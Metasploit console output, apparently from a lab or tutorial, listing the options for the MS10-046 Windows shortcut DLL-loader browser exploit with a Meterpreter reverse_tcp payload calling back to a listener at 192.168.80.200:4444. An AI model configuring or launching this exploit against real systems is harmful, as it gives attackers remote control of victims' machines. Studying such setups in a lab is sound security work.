 Module options (exploit/windows/browser/ms10_046_shortcut_icon_dllloader):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 80 yes The daemon port to listen on (do not change)
SSLCert no Path to a custom SSL certificate (default is randomly generated)
UNCHOST no The host portion of the UNC path to provide to clients (ex: 1.2.3.4).
URIPATH / yes The URI to use (do not change).
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.80.200 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic